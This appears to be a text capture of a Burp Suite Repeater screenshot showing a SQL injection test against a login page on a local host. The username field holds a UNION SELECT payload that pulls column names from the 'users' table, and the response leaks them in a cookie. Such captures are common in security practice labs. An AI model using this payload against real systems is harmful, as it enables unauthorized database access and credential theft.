 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 137
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: username=Administrator
21 Connection: close
22
23 username=' UNION SELECT
1,GROUP_CONCAT(column_name),3,4 FROM
information_schema.columns WHERE table_name='users'
-- &password=123&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Jun 2025 02:10:06 GMT
3 Server: Apache/2.4.58 (Debian)
4 Set-Cookie: username=
USER%2CPASSWORD_ERRORS%2CPASSWORD_EXPIRATION_TIME%2
CUSER%2CCURRENT_CONNECTIONS%2CTOTAL_CONNECTIONS%2Ci
d%2Cusername%2Cemail%2Cpassword; expires=Wed, 18
Jun 2025 03:10:06 GMT; Max-Age=3600; path=/
5 Location: profile.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
PDF